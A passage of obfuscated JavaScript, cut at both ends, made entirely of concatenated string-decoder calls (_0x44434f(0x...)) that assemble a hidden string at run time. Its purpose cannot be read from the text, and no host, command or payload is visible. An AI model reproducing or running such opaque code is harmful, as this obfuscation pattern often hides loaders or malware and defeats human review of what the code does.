44434f(0x5d2)+_0x44434f(0x59d)+_0x44434f(0x355)+_0x44434f(0x4e5)+_0x44434f(0xbd)+_0x44434f(0x2f7)+_0x44434f(0x708)+_0x44434f(0x73e)+_0x44434f(0x4cd)+_0x44434f(0x580)+_0x44434f(0x352)+_0x44434f(0x755)+_0x44434f(0x40a)+_0x44434f(0x4e4)+_0x44434f(0x40b)+_0x44434f(0x2b0)+_0x44434f(0x55d)+_0x44434f(0x3e9)+_0x44434f(0x6c4)+_0x44434f(0x6e5)+_0x44434f(0x40f)+_0x44434f(0x2ea)+_0x44434f(0x485)+_0x44434f(0x285)+_0x44434f(0x240)+_0x44434f(0x48a)+_0x44434f(0x536)+_0x44434f(0x6c1)+_0x44434f(0x61a)+_0x44434f(0x474)+_0x44434f(0x461)+_0x44434f(0x33e)+_0x44434f(0x15b)+_0x44434f(0x481)+_0x44434f(0x13f)+_0x44434f(0x552)+_0x44434f(0x6f1)+_0x44434f(0x5a1)+_0x44434f(0x12c)+_0x44434f(0x183)+_0x44434f(0x3b4)+_0x44434f(0x637)+_0x44434f(0x1b9)+_0x44434f(0xea)+_0x44434f(0x501)+_0x44434f(0x6a6)+_0x44434f(0x7b4)+_0x44434f(0x714)+_0x44434f(0x68e)+_0x44434f(0xf8)+_0x44434f(0x75d)+_0x44434f(0x74b)+_0x44434f(0x37c)+_0x44434f(0x643)+_0x44434f(0x473)+_0x44434f(0x5ef)+_0x44434f(0x764)+_0x44434f(0x70e)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x7d2)+_0x44434f(0x579)+_0x44434f(0x33f)+_0x44434f(0x2be)+_0x44434f(0x4a3)+_0x44434f(0x79e)+_0x44434f(0x242)+_0x44434f(0x735)+_0x44434f(0x30b)+_0x44434f(0x4b0)+_0x44434f(0x73c)+_0x44434f(0x5aa)+_0x44434f(0x518)+_0x44434f(0x677)+_0x44434f(0x771)+_0x44434f(0x4fe)+_0x44434f(0x185)+_0x44434f(0x27f)+_0x44434f(0x1aa)+_0x44434f(0x295)+_0x44434f(0x16a)+_0x44434f(0x143)+_0x44434f(0x14e)+_0x44434f(0x3c3)+_0x44434f(0x71f)+_0x44434f(0x20f)+_0x44434f(0x13a)+_0x44434f(0x322)+_0x44434f(0x410)+_0x44434f(0x658)+_0x44434f(0x5e6)+_0x44434f(0x3b7)+_0x44434f(0x31e)+_0x44434f(0x4ba)+_0x44434f(0x18c))+(_0x44434f(0x14f)+_0x44434f(0x520)+_0x44434f(0x5ac)+_0x44434f(0x102)+_0x44434f(0x168)+_0x44434f(0x10c)+_0x44434f(0x27a)+_0x44434f(0x361)+_0x44434f(0x226)+_0x44434f(0x443)+_0x44434f(0x596)+_0x44434f(0x779)+_0x44434f(0x471)+_0x44434f(0x138)+_0x44434f(0x7b6)+_0x44434f(0x594)+_0x44434f(0x51b)+_0x44434f(0x2ed)+_0x44434f(0x1d8)+_0x44434f(0x380)+_0x44434f(0x67e)+_0x44434f(0x23b)+_0x44434f(0x655)+_0x44434f(0x275)+_0x44434f(0x321)+_0x44434f(0x41e)+_0x44434f(0x74c)+_0x44434f(0x26a)+_0x44434f(0x5e9)+_0x44434f(0x7b2)+_0x44434f(0x291)+_0x44434f(0x54a)+_0x44434f(0x305)+_0x44434f(0x100)+_0x44434f(0x24e)+_0x44434f(0x288)+_0x44434f(0x620)+_0x44434f(0x2d6)+_0x44434f(0x196)+_0x44434f(0x618)+_0x44434f(0x430)+_0x44434f(0x589)+_0x44434f(0x3e8)+_0x44434f(0x11c)+_0x44434f(0x4d7)+_0x44434f(0x55e)+_0x44434f(0x421)+_0x44434f(0x634)+_0x44434f(0x33b)+_0x44434f(0x616)+_0x44434f(0x19f)+_0x44434f(0x3c5)+_0x44434f(0x179)+_0x44434f(0x716)+_0x44434f(0x53e)+_0x44434f(0xe8)+_0x44434f(0x6a3)+_0x44434f(0x19e)+_0x44434f(0x2f5)+_0x44434f(0x309)+_0x44434f(0x40e)+_0x44434f(0x4f7)+_0x44434f(0x781)+_0x44434f(0x78e)+_0x44434f(0x36b)+_0x44434f(0x1b4)+_0x44434f(0x250)+_0x44434f(0x113)+_0x44434f(0x573)+_0x44434f(0x328)+_0x44434f(0x152)+_0x44434f(0x318)+_0x44434f(0x1fa)+_0x44434f(0x42c)+_0x44434f(0x79f)+_0x44434f(0x648)+_0x44434f(0x4c9)+_0x44434f(0x4e3)+_0x44434f(0x417)+_0x44434f(0x225)+_0x44434f(0x103)+_0x44434f(0xef)+_0x44434f(0x6b8)+_0x44434f(0x66d)+_0x44434f(0x11d)+_0x44434f(0x2bf)+_0x44434f(0x48b)+_0x44434f(0x2c0)+_0x44434f(0x7ba)+_0x44434f(0x61c)+_0x44434f(0x34c)+_0x44434f(0xc5)+_0x44434f(0x23d)+_0x44434f(0xf2)+_0x44434f(0x3a2)+_0x44434f(0x2c2)+_0x44434f(0x564)+_0x44434f(0x680)+_0x44434f(0x21d)+_0x44434f(0x2b5))+(_0x44434f(0x6a0)+_0x44434f(0x62f)+_0x44434f(0x51d)+_0x44434f(0x139)+_0x44434f(0x2ec)+_0x44434f(0x13e)+_0x44434f(0x5ee)+_0x44434f(0x2de)+_0x44434f(0x4ec)+_0x44434f(0x705)+_0x44434f(0x538)+_0x44434f(0x1d4)+_0x44434f(0x597)+_0x44434f(0x315)+_0x44434f(0xfa)+_0x44434f(0x317)+_0x44434f(0x14b)+_0x44434f(0x2fd)+_0x44434f(0x39c)+_0x44434f(0x116)+_0x44434f(0x628)+_0x44434f(0x5b0)+_0x44434f(0x644)+_0x44434f(0x5e2)+_0x44434f(0x647)+_0x44434f(0x6cf)+_0x44434f(0x10a)+_0x44434f(0x6cd)+_0x44434f(0x4a0)+_0x44434f(0x419)+_0x44434f(0x17b)+_0x44434f(0x264)+_0x44434f(0x29c)+_0x44434f(0x4cb)+_0x44434f(0x296)+_0x44434f(0x72c)+_0x44434f(0x227)+_0x44434f(0x608)+_0x44434f(0x38c)+_0x44434f(0x3d6)+_0x44434f(0x3d9)+_0x44434f(0x249)+_0x44434f(0x68d)+_0x44434f(0x3c8)+_0x44434f(0xeb)+_0x44434f(0x197)+_0x44434f(0x36d)+_0x44434f(0x717)+_0x44434f(0x1da)+_0x44434f(0x5dc)+_0x44434f(0x49d)+_0x44434f(0x1f7)+_0x44434f(0x5f4)+_0x44434f(0x4e7)+_0x44434f(0x447)+_0x44434f(0x32b)+_0x44434f(0x578)+_0x44434f(0x32a)+_0x44434f(0x4c3)+_0x44434f(0x299)+_0x44434f(0x579)+_0x44434f(0x4d4)+_0x44434f(0x6b9)+_0x44434f(0x1be)+_0x44434f(0x73a)+_0x44434f(0x483)+_0x44434f(0x6c7)+_0x44434f(0x1bb)+_0x44434f(0x6d1)+_0x44434f(0x77d)+_0x44434f(0x416)+_0x44434f(0x718)+_0x44434f(0xfd)+_0x44434f(0x706)+_0x44434f(0x18f)+_0x44434f(0x5f9)+_0x44434f(0x6d9)+_0x44434f(0x1ac)+_0x44434f(0x6e0)+_0x44434f(0x46b)+_0x44434f(0x381)+_0x44434f(0x5a5)+_0x44434f(0x1a9)+_0x44434f(0x68b)+_0x44434f(0x30a)+_0x44434f(0x784)+_0x44434f(0xe1)+_0x44434f(0x568)+_0x44434f(0x5c3)+_0x44434f(0x505)+_0x44434f(0x72a)+_0x44434f(0x1a2)+_0x44434f(0x6ee)+_0x44434f(0x36e)+_0x44434f(0x59f)+_0x44434f(0xfc)+_0x44434f(0x7ab)+_0x44434f(0x663)+_0x44434f(0x6aa)+_0x44434f(0x2a2))+(_0x44434f(0x4e8)+_0x44434f(0x2a0)+_0x44434f(0x312)+_0x44434f(0x20c)+_0x44434f(0x458)+_0x44434f(0x4c1)+_0x44434f(0x208)+_0x44434f(0x35d)+_0x44434f(0x345)+_0x44434f(0x389)+_0x44434f(0x3c9)+_0x44434f(0x217)+_0x44434f(0x5c8)+_0x44434f(0x722)+_0x44434f(0x5d0)+_0x44434f(0x769)+_0x44434f(0x1af)+_0x44434f(0x5e0)+_0x44434f(0x393)+_0x44434f(0x440)+_0x44434f(0x2e9)+_0x44434f(0x2d5)+_0x44434f(0xc0)+_0x44434f(0x38b)+_0x44434f(0x3b1)+_0x44434f(0x768)+_0x44434f(0x4df)+_0x44434f(0x6ca)+_0x44434f(0x52c)+_0x44434f(0x2b8)+_0x44434f(0x726)+_0x44434f(0x354)+_0x44434f(0x1c0)+_0x44434f(0x7c1)+_0x44434f(0x231)+_0x44434f(0x43c)+_0x44434f(0x6e7)+_0x44434f(0xdf)+_0x44434f(0x454)+_0x44434f(0x7b1)+_0x44434f(0x70a)+_0x44434f(0x149)+_0x44434f(0x64b)+_0x44434f(0x6d6)+_0x44434f(0x2b4)+_0x44434f(0x7a7)+_0x44434f(0x469)+_0x44434f(0x561)+_0x44434f(0x6f9)+_0x44434f(0x546)+_0x44434f(0x635)+_0x44434f(0x428)+_0x44434f(0x460)+_0x44434f(0x653)+_0x44434f(0x214)+_0x44434f(0x42b)+_0x44434f(0x229)+_0x44434f(0x69f)+_0x44434f(0x681)+_0x44434f(0x1c3)+_0x44434f(0x2e8)+_0x44434f(0x6b1)+_0x44434f(0x563)+_0x44434f(0xca)+_0x44434f(0x652)+_0x44434f(0x54d)+_0x44434f(0x1ca)+_0x44434f(0xc6)+_0x44434f(0x238)+_0x44434f(0x252)+_0x44434f(0x47d)+_0x44434f(0x5ec)+_0x44434f(0x43a)+_0x44434f(0x1cb)+_0x44434f(0x5d9)+_0x44434f(0x6d2)+_0x44434f(0x246)+_0x44434f(0x156)+_0x44434f(0x31a)+_0x44434f(0x724)+_0x44434f(0x690)+_0x44434f(0x1a8)+_0x44434f(0x646)+_0x44434f(0x182)+_0x44434f(0x15d)+_0x44434f(0x638)+_0x44434f(0x78a)+_0x44434f(0x70f)+_0x44434f(0x266)+_0x44434f(0x346)+_0x44434f(0x17d)+_0x44434f(0x172)+_0x44434f(0x26d)+_0x44434f(0x213)+_0x44434f(0x606)+_0x44434f(0x760)+_0x44434f(0x2cc)+_0x44434f(0x560)+_0x44434f(0x6b7)+_0x44434f(0x541))+(_0x44434f(0x1c7)+_0x44434f(0x62d)+_0x44434f(0x783)+_0x44434f(0x49e)+_0x44434f(0x392)+_0x44434f(0x4b9)+_0x44434f(0x202)+_0x44434f(0x16b)+_0x44434f(0x712)+_0x44434f(0x55b)+_0x44434f(0x4f3)+_0x44434f(0x253)+_0x44434f(0x5bc)+_0x44434f(0x1e5)+_0x44434f(0x5a4)+_0x44434f(0x6fd)+_0x44434f(0x678)+_0x44434f(0x413)+_0x44434f(0x20d)+_0x44434f(0x61e)+_0x44434f(0x256)+_0x44434f(0x243)+_0x44434f(0x39a)+_0x44434f(0x28c)+_0x44434f(0x424)+_0x44434f(0x18e)+_0x44434f(0x2fc)+_0x44434f(0x5e8)+_0x44434f(0x2e4)+_0x44434f(0x51a)+_0x44434f(0x71e)+_0x44434f(0x330)+_0x44434f(0x6be)+_0x44434f(0x7d5)+_0x44434f(0x1b7)+_0x44434f(0x7cb)+_0x44434f(0x41c)+_0x44434f(0x27c)+_0x44434f(0x703)+_0x44434f(0x323)+_0x44434f(0x661)+_0x44434f(0x25c)+_0x44434f(0x2a3)+_0x44434f(0x6a9)+_0x44434f(0x66a)+_0x44434f(0x37f)+_0x44434f(0x3e3)+_0x44434f(0x65b)+_0x44434f(0x2b2)+_0x44434f(0x565)+_0x44434f(0x739)+_0x44434f(0x48f)+_0x44434f(0x57d)+_0x44434f(0x4ef)+_0x44434f(0x3e0)+_0x44434f(0x2f3)+_0x44434f(0x2f4)+_0x44434f(0x78f)+_0x44434f(0x22e)+_0x44434f(0x4b5)+_0x44434f(0x63f)+_0x44434f(0x38d)+_0x44434f(0x6bb)+_0x44434f(0x1cc)+_0x44434f(0x4b1)+_0x44434f(0x5ba)+_0x44434f(0x57a)+_0x44434f(0x1a3)+_0x44434f(0x60d)+_0x44434f(0x15a)+_0x44434f(0x1e6)+_0x44434f(0x667)+_0x44434f(0x41d)+_0x44434f(0x1fc)+_0x44434f(0x73f)+_0x44434f(0x4da)+_0x44434f(0x598)+_0x44434f(0x465)+_0x44434f(0x756)+_0x44434f(0x466)+_0x44434f(0x2a4)+_0x44434f(0x512)+_0x44434f(0x575)+_0x44434f(0x7cf)+_0x44434f(0x21b)+_0x44434f(0x269)+_0x44434f(0x2f9)+_0x44434f(0x164)+_0x44434f(0x599)+_0x44434f(0x70d)+_0x44434f(0x75f)+_0x44434f(0xe4)+_0x44434f(0x6f5)+_0x44434f(0x44c)+_0x44434f(0x204)+_0x44434f(0x241)+_0x44434f(0x551)+_0x44434f(0x127)+_0x44434f(0x7bb)+_0x44434f(0x5b5))+(_0x44434f(0x7a6)+_0x44434f(0x335)+_0x44434f(0x572)+_0x44434f(0x5a2)+_0x44434f(0x79b)+_0x44434f(0x44a)+_0x44434f(0x59b)+_0x44434f(0x22f)+_0x44434f(0x29b)+_0x44434f(0x2d2)+_0x44434f(0x339)+_0x44434f(0x14a)+_0x44434f(0x67a)+_0x44434f(0x727)+_0x44434f(0x672)+_0x44434f(0x5cc)+_0x44434f(0x349)+_0x44434f(0xbc)+_0x44434f(0xf7)+_0x44434f(0x34d)+_0x44434f(0x5f3)+_0x44434f(0x4e6)+_0x44434f(0x76b)+_0x44434f(0x523)+_0x44434f(0x27d)+_0x44434f(0x6bf)+_0x44434f(0x3ad)+_0x44434f(0x468)+_0x44434f(0x7a1)+_0x44434f(0x609)+_0x44434f(0x5fa)+_0x44434f(0x60b)+_0x44434f(0x533)+_0x44434f(0x709)+_0x44434f(0x3c0)+_0x44434f(0x29e)+_0x44434f(0x775)+_0x44434f(0x52e)+_0x44434f(0x3db)+_0x44434f(0x3f8)+_0x44434f(0x77b)+_0x44434f(0x1c9)+_0x44434f(0x3be)+_0x44434f(0x7ce)+_0x44434f(0x25d)+_0x44434f(0x1b2)+_0x44434f(0x453)+_0x44434f(0x43f)+_0x44434f(0x6e9)+_0x44434f(0x71c)+_0x44434f(0x3fc)+_0x44434f(0x5e1)+_0x44434f(0x58a)+_0x44434f(0x763)+_0x44434f(0x75b)+_0x44434f(0x25e)+_0x44434f(0x640)+_0x44434f(0x69d)+_0x44434f(0x519)+_0x44434f(0x316)+_0x44434f(0x112)+_0x44434f(0x5c2)+_0x44434f(0x32d)+_0x44434f(0x5d6)+_0x44434f(0x347)+_0x44434f(0x144)+_0x44434f(0x2f2)+_0x44434f(0x115)+_0x44434f(0xf3)+_0x44434f(0x16d)+_0x44434f(0x1a1)+_0x44434f(0x4a1)+_0x44434f(0x494)+_0x44434f(0x710)+_0x44434f(0x5b6)+_0x44434f(0x46e)+_0x44434f(0x1df)+_0x44434f(0x170)+_0x44434f(0x6de)+_0x44434f(0x721)+_0x44434f(0x22b)+_0x44434f(0x5b8)+_0x44434f(0x604)+_0x44434f(0x337)+_0x44434f(0x493)+_0x44434f(0x1c4)+_0x44434f(0x3df)+_0x44434f(0x7c4)+_0x44434f(0x232)+_0x44434f(0x543)+_0x44434f(0x3e2)+_0x44434f(0x4f9)+_0x44434f(0x16e)+_0x44434f(0x21c)+_0x44434f(0x3e1)+_0x44434f(0x794)+_0x44434f(0x45c)+_0x44434f(0x666)+_0x44434f(0x2ee)+_0x44434f(0x707))+(_0x44434f(0x444)+_0x44434f(0xed)+_0x44434f(0x67b)+_0x44434f(0x30e)+_0x44434f(0x37d)+_0x44434f(0x191)+_0x44434f(0x526)+_0x44434f(0x2ac)+_0x44434f(0x319)+_0x44434f(0x6f3)+_0x44434f(0x449)+_0x44434f(0x10d)+_0x44434f(0x56d)+_0x44434f(0x375)+_0x44434f(0xd8)+_0x44434f(0x40c)+_0x44434f(0xf6)+_0x44434f(0xb8)+_0x44434f(0x46d)+_0x44434f(0x7d1)+_0x44434f(0x306)+_0x44434f(0x222)+_0x44434f(0x32c)+_0x44434f(0x4d6)+_0x44434f(0x386)+_0x44434f(0x2d0)+_0x44434f(0xe2)+_0x44434f(0x2fb)+_0x44434f(0x70c)+_0x44434f(0x3af)+_0x44434f(0x169)+_0x44434f(0x12a)+_0x44434f(0x605)+_0x44434f(0x33d)+_0x44434f(0x3f9)+_0x44434f(0x51f)+_0x44434f(0x751)+_0x44434f(0x777)+_0x44434f(0x373)+_0x44434f(0xe0)+_0x44434f(0x150)+_0x44434f(0x62e)+_0x44434f(0x188)+_0x44434f(0x3b6)+_0x44434f(0x12d)+_0x44434f(0x3d2)+_0x44434f(0x7c8)+_0x44434f(0x5fe)+_0x44434f(0x50b)+_0x44434f(0x5a9)+_0x44434f(0x537)+_0x44434f(0xcb)+_0x44434f(0x31d)+_0x44434f(0x1eb)+_0x44434f(0x1ab)+_0x44434f(0x2d7)+_0x44434f(0x21e)+_0x44434f(0x177)+_0x44434f(0x741)+_0x44434f(0x20e)+_0x44434f(0xff)+_0x44434f(0x679)+_0x44434f(0xfb)+_0x44434f(0x6a1)+_0x44434f(0x4b7)+_0x44434f(0x198)+_0x44434f(0x4c5)+_0x44434f(0x3f6)+_0x44434f(0x52d)+_0x44434f(0x66e)+_0x44434f(0x528)+_0x44434f(0x50c)+_0x44434f(0x4ac)+_0x44434f(0x4c0)+_0x44434f(0x786)+_0x44434f(0x715)+_0x44434f(0x4bb)+_0x44434f(0x3eb)+_0x44434f(0x500)+_0x44434f(0x259)+_0x44434f(0x506)+_0x44434f(0x119)+_0x44434f(0x26e)+_0x44434f(0x674)+_0x44434f(0x69a)+_0x44434f(0x3ee)+_0x44434f(0x701)+_0x44434f(0x74f)+_0x44434f(0x372)+_0x44434f(0x67d)+_0x44434f(0x7ac)+_0x44434f(0x43b)+_0x44434f(0x71b)+_0x44434f(0x348)+_0x44434f(0x65e)+_0x44434f(0x527)+_0x44434f(0x1fe)+_0x44434f(0x6e2)+_0x44434f(0x6c2)+_0x44434f(0x66b))+(_0x44434f(0x58d)+_0x44434f(0x199)+_0x44434f(0x47a)+_0x44434f(0x6af)+_0x44434f(0x6a8)+_0x44434f(0x10b)+_0x44434f(0x234)+_0x44434f(0x510)+_0x44434f(0x5d3)+_0x44434f(0x298)+_0x44434f(0x3e6)+_0x44434f(0x128)+_0x44434f(0x747)+_0x44434f(0x145)+_0x44434f(0x1a0)+_0x44434f(0x711)+_0x44434f(0x294)+_0x44434f(0x7d0)+_0x44434f(0x52b)+_0x44434f(0x42e)+_0x44434f(0x162)+_0x44434f(0x442)+_0x44434f(0x333)+_0x44434f(0x607)+_0x44434f(0x38a)+_0x44434f(0x65a)+_0x44434f(0x1d2)+_0x44434f(0x57e)+_0x44434f(0x517)+_0x44434f(0x7ae)+_0x44434f(0x5cd)+_0x44434f(0x4d0)+_0x44434f(0x155)+_0x44434f(0x5df)+_0x44434f(0x45f)+_0x44434f(0xf5)+_0x44434f(0x698)+_0x44434f(0x190)+_0x44434f(0x5fd)+_0x44434f(0x165)+_0x44434f(0x24c)+_0x44434f(0x729)+_0x44434f(0x132)+_0x44434f(0x68a)+_0x44434f(0x5bd)+_0x44434f(0x54e)+_0x44434f(0x509)+_0x44434f(0x590)+_0x44434f(0x452)+_0x44434f(0x53c)+_0x44434f(0x4e0)+_0x44434f(0x539)+_0x44434f(0x280)+_0x44434f(0x3b0)+_0x44434f(0x2ef)+_0x44434f(0x4ea)+_0x44434f(0x3fd)+_0x44434f(0x731)+_0x44434f(0x24b)+_0x44434f(0x603)+_0x44434f(0x1f5)+_0x44434f(0x5ea)+_0x44434f(0x3d4)+_0x44434f(0x19c)+_0x44434f(0x7be)+_0x44434f(0x5cb)+_0x44434f(0x4f4)+_0x44434f(0x173)+_0x44434f(0x60a)+_0x44434f(0x6b3)+_0x44434f(0x4d2)+_0x44434f(0x178)+_0x44434f(0x161)+_0x44434f(0x5b2)+_0x44434f(0x239)+_0x44434f(0x106)+_0x44434f(0x63e)+_0x44434f(0x496)+_0x44434f(0x52f)+_0x44434f(0x114)+_0x44434f(0x4bf)+_0x44434f(0x1db)+_0x44434f(0x639)+_0x44434f(0x49a)+_0x44434f(0x32f)+_0x44434f(0x738)+_0x44434f(0x154)+_0x44434f(0x6cc)+_0x44434f(0x13d)+_0x44434f(0x3b9)+_0x44434f(0x153)+_0x44434f(0x4dc)+_0x44434f(0x1d5)+_0x44434f(0x15c)+_0x44434f(0x497)+_0x44434f(0x28e)+_0x44434f(0x6ce)+_0x44434f(0x60e)+_0x44434f(0x645)+_0x44434f(0x6eb))+(_0x44434f(0xdd)+_0x44434f(0x702)+_0x44434f(0x332)+_0x44434f(0x36c)+_0x44434f(0x555)+_0x44434f(0x262)+_0x44434f(0x284)+_0x44434f(0x4f6)+_0x44434f(0x668)+_0x44434f(0xcf)+_0x44434f(0x12b)+_0x44434f(0x5a6)+_0x44434f(0x670)+_0x44434f(0x3d0)+_0x44434f(0x3cd)+_0x44434f(0x57c)+_0x44434f(0x3b8)+_0x44434f(0x17c)+_0x44434f(0x558)+_0x44434f(0x7cd)+_0x44434f(0x2ae)+_0x44434f(0x6b4)+_0x44434f(0x6c3)+_0x44434f(0x742)+_0x44434f(0x32e)+_0x44434f(0x23f)+_0x44434f(0x6ad)+_0x44434f(0x2e1)+_0x44434f(0x671)+_0x44434f(0x782)+_0x44434f(0x799)+_0x44434f(0x2dc)+_0x44434f(0x7c2)+_0x44434f(0x3c7)+_0x44434f(0x6ba)+_0x44434f(0x5b9)+_0x44434f(0x66c)+_0x44434f(0x553)+_0x44434f(0x289)+_0x44434f(0x734)+_0x44434f(0x5d1)+_0x44434f(0x71d)+_0x44434f(0x22a)+_0x44434f(0x148)+_0x44434f(0x28a)+_0x44434f(0x5de)+_0x44434f(0x408)+_0x44434f(0x117)+_0x44434f(0x388)+_0x44434f(0x35a)+_0x44434f(0x209)+_0x44434f(0x329)+_0x44434f(0x1f0)+_0x44434f(0x600)+_0x44434f(0x4fa)+_0x44434f(0x141)+_0x44434f(0xd1)+_0x44434f(0x480)+_0x44434f(0x42a)+_0x44434f(0x5af)+_0x44434f(0x3d7)+_0x44434f(0x2fa)+_0x44434f(0x2c3)+_0x44434f(0x767)+_0x44434f(0x4de)+_0x44434f(0x23e)+_0x44434f(0x6a4)+_0x44434f(0x290)+_0x44434f(0x487)+_0x44434f(0x4b4)+_0x44434f(0x3ab)+_0x44434f(0x570)+_0x44434f(0x5f7)+_0x44434f(0x2cd)+_0x44434f(0x53b)+_0x44434f(0x2dd)+_0x44434f(0x503)+_0x44434f(0x6ab)+_0x44434f(0x504)+_0x44434f(0x1e3)+_0x44434f(0xc7)+_0x44434f(0x351)+_0x44434f(0x4ed)+_0x44434f(0x631)+_0x44434f(0xf1)+_0x44434f(0x733)+_0x44434f(0x2c9)+_0x44434f(0x2c5)+_0x44434f(0x6dc)+_0x44434f(0x22c)+_0x44434f(0x201)+_0x44434f(0x23a)+_0x44434f(0x21a)+_0x44434f(0x4cf)+_0x44434f(0x1b5)+_0x44434f(0x1bf)+_0x44434f(0x525)+_0x44434f(0x425)+_0x44434f(0x265)+_0x44434f(0x4e2))+(_0x44434f(0x276)+_0x44434f(0x31f)+_0x44434f(0x19a)+_0x44434f(0x3b3)+_0x44434f(0x344)+_0x44434f(0x19d)+_0x44434f(0x798)+_0x44434f(0x7c9)+_0x44434f(0x420)+_0x44434f(0x72d)+_0x44434f(0x260)+_0x44434f(0x3dd)+_0x44434f(0x36f)+_0x44434f(0x76d)+_0x44434f(0x311)+_0x44434f(0x2fe)+_0x44434f(0x6d4)+_0x44434f(0x592)+_0x44434f(0x766)+_0x44434f(0x46f)+_0x44434f(0x19b)+_0x44434f(0x5eb)+_0x44434f(0x63d)+_0x44434f(0x6f0)+_0x44434f(0x692)+_0x44434f(0xe6)+_0x44434f(0x6c5)+_0x44434f(0xd2)+_0x44434f(0x749)+_0x44434f(0x76e)+_0x44434f(0x2a9)+_0x44434f(0x3fb)+_0x44434f(0x529)+_0x44434f(0x107)+_0x44434f(0x44b)+_0x44434f(0x142)+_0x44434f(0x4a8)+_0x44434f(0x11b)+_0x44434f(0x1de)+_0x44434f(0x737)+_0x44434f(0x218)+_0x44434f(0x6fc)+_0x44434f(0x2d8)+_0x44434f(0x273)+_0x44434f(0x111)+_0x44434f(0x58b)+_0x44434f(0x181)+_0x44434f(0x482)+_0x44434f(0x359)+_0x44434f(0xee)+_0x44434f(0x4c4)+_0x44434f(0x2e3)+_0x44434f(0x314)+_0x44434f(0x3ce)+_0x44434f(0x4a6)+_0x44434f(0x660)+_0x44434f(0x62c)+_0x44434f(0x6b5)+_0x44434f(0x24d)+_0x44434f(0x470)+_0x44434f(0x693)+_0x44434f(0x673)+_0x44434f(0x133)+_0x44434f(0x357)+_0x44434f(0x398)+_0x44434f(0x16c)+_0x44434f(0x72b)+_0x44434f(0x3e7)+_0x44434f(0x224)+_0x44434f(0x4ae)+_0x44434f(0xbf)+_0x44434f(0x550)+_0x44434f(0x5a8)+_0x44434f(0x194)+_0x44434f(0x400)+_0x44434f(0x1ce)+_0x44434f(0x228)+_0x44434f(0x383)+_0x44434f(0x12e)+_0x44434f(0x219)+_0x44434f(0x498)+_0x44434f(0x341)+_0x44434f(0x431)+_0x44434f(0x257)+_0x44434f(0x790)+_0x44434f(0x28b)+_0x44434f(0x7a0)+_0x44434f(0x230)+_0x44434f(0x65c)+_0x44434f(0x397)+_0x44434f(0x513)+_0x44434f(0x5ae)+_0x44434f(0x686)+_0x44434f(0x58c)+_0x44434f(0xc2)+_0x44434f(0x134)+_0x44434f(0x6fb)+_0x44434f(0x64e)+_0x44434f(0x68c)+_0x44434f(0x282))+(_0x44434f(0x582)+_0x44434f(0x574)+_0x44434f(0x427)+_0x44434f(0xd3)+_0x44434f(0x3ac)+_0x44434f(0x516)+_0x44434f(0x6c8)+_0x44434f(0x1f4)+_0x44434f(0x2f8)+_0x44434f(0x1c1)+_0x44434f(0x6ff)+_0x44434f(0x540)+_0x44434f(0x1a5)+_0x44434f(0x624)+_0x44434f(0x342)+_0x44434f(0x17e)+_0x44434f(0x556)+_0x44434f(0x122)+_0x44434f(0x1ed)+_0x44434f(0x3bd)+_0x44434f(0x25b)+_0x44434f(0x48e)+_0x44434f(0x4c6)+_0x44434f(0x72f)+_0x44434f(0x20b)+_0x44434f(0x1dd)+_0x44434f(0x704)+_0x44434f(0x754)+_0x44434f(0x2ce)+_0x44434f(0x761)+_0x44434f(0x1ee)+_0x44434f(0x614)+_0x44434f(0x56e)+_0x44434f(0x6fe)+_0x44434f(0x5a3)+_0x44434f(0x303)+_0x44434f(0x6e8)+_0x44434f(0x571)+_0x44434f(0x2b9)+_0x44434f(0x1c2)+_0x44434f(0x7c5)+_0x44434f(0xd0)+_0x44434f(0x53a)+_0x44434f(0x313)+_0x44434f(0x44d)+_0x44434f(0x368)+_0x44434f(0x166)+_0x44434f(0x3d8)+_0x44434f(0x593)+_0x44434f(0x625)+_0x44434f(0x632)+_0x44434f(0x7b7)+_0x44434f(0x587)+_0x44434f(0xc8)+_0x44434f(0x748)+_0x44434f(0x267)+_0x44434f(0x770)+_0x44434f(0x4f8)+_0x44434f(0x402)+_0x44434f(0x696)+_0x44434f(0x140)+_0x44434f(0x1a4)+_0x44434f(0x2da)+_0x44434f(0x2e2)+_0x44434f(0x72e)+_0x44434f(0x50e)+_0x44434f(0x104)+_0x44434f(0x5a7)+_0x44434f(0x59e)+_0x44434f(0x445)+_0x44434f(0x4be)+_0x44434f(0x5ca)+_0x44434f(0x18b)+_0x44434f(0x1b0)+_0x44434f(0x50d)+_0x44434f(0x6d5)+_0x44434f(0x5c9)+_0x44434f(0x378)+_0x44434f(0x105)+_0x44434f(0x773)+_0x44434f(0x547)+_0x44434f(0x6c0)+_0x44434f(0x2a8)+_0x44434f(0x7b3)+_0x44434f(0x436)+_0x44434f(0x5e4)+_0x44434f(0x5f2)+_0x44434f(0x662)+_0x44434f(0x39f)+_0x44434f(0x6f7)+_0x44434f(0x60c)+_0x44434f(0x627)+_0x44434f(0x3b2)+_0x44434f(0x659)+_0x44434f(0x412)+_0x44434f(0x753)+_0x44434f(0x5c7)+_0x44434f(0x45e)+_0x44434f(0x5e5)+_0x44434f(0x4b8))+(_0x44434f(0x59c)+_0x44434f(0x1ae)+_0x44434f(0x399)+_0x44434f(0x5d5)+_0x44434f(0x78d)+_0x44434f(0x7a2)+_0x44434f(0x1d0)+_0x44434f(0x476)+_0x44434f(0x3a4)+_0x44434f(0x40d)+_0x44434f(0x438)+_0x44434f(0x4cc)+_0x44434f(0x2bb)+_0x44434f(0x35f)+_0x44434f(0x2d9)+_0x44434f(0x694)+_0x44434f(0x5ad)+_0x44434f(0x5ff)+_0x44434f(0x687)+_0x44434f(0x370)+_0x44434f(0x215)+_0x44434f(0x2c7)+_0x44434f(0x258)+_0x44434f(0x7b0)+_0x44434f(0x2d3)+_0x44434f(0x4fc)+_0x44434f(0x6a7)+_0x44434f(0x4dd)+_0x44434f(0xd4)+_0x44434f(0x713)+_0x44434f(0x47f)+_0x44434f(0x4fd)+_0x44434f(0x272)+_0x44434f(0x129)+_0x44434f(0x683)+_0x44434f(0x37a)+_0x44434f(0x4aa)+_0x44434f(0x263)+_0x44434f(0x22d)+_0x44434f(0x237)+_0x44434f(0x685)+_0x44434f(0x7af)+_0x44434f(0x56a)+_0x44434f(0x331)+_0x44434f(0x52a)+_0x44434f(0x463)+_0x44434f(0xc4)+_0x44434f(0x4ad)+_0x44434f(0x434)+_0x44434f(0x651)+_0x44434f(0x56c)+_0x44434f(0x426)+_0x44434f(0x3e5)+_0x44434f(0x39e)+_0x44434f(0x29a)+_0x44434f(0x356)+_0x44434f(0x56b)+_0x44434f(0x278)+_0x44434f(0x324)+_0x44434f(0x21f)+_0x44434f(0xbe)+_0x44434f(0x437)+_0x44434f(0x2bc)+_0x44434f(0x2a